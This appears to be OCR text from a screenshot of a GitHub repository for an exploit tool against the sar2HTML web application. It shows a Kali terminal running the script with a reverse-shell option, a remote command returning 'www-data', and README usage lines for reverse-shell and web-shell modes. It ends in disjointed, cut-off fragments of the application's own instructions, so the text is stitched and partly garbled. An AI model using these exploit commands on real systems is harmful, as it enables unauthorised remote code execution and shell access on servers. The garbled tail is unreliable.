 assets README.md sar2HTMLshell.py
kali@kali /media/sf_COMPARTIDA_VB_CIBERSEGURIDAD_KALI/TOOLS/sar2HTML [Local IP: 10.0.2.12] TARGET_IP: 185.199.109.154 % ./sar2HTMLshell.py -ip 10.0.2.14 -rip 10.0.2.12:4444 -pe sar2HTML
The Host Appears Vulnerable, Running a basic shell ...
Enter: 'rs session' for a ReverseShell
$\cmd> whoami
------- Results -------
HPUX
Linux
SunOS
www-data
$\cmd>
/media/sf_COMPARTIDA_VB_CIBERSEGURIDAD_KALI/TOOLS/sar2HTML/README.md - Mousepad
File Edit Search View Document Help
7
8 [Old Exploit](https://www.exploit-db.com/exploits/47204)
9
10
11 # Usage: ./sar2HTML -ip HOST IP -rip IP:PORT -pe folder
12
13 # Exmaples:
14
15 ./sar2HTML -ip 192.168.1.81 -rip 192.168.1.22:9999 -pe sar2HTML (Reverse
Shell)
16
17 ./sar2HTML -ip 192.168.1.81 (Baisc Web Shell)
18
19 Basic check
20
21 ![](assets/notvuln.png)
22
23 WebShell
24
25 ![](assets/webshell.png)
26
For Linux or Sun Solaris servers run "bash sar2ascii".
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Upload report
click "Capture report" button.
crontab:
18 and Solaris 5.9, 5.10 are supported for rep
mmended. It provides gnuplot with native png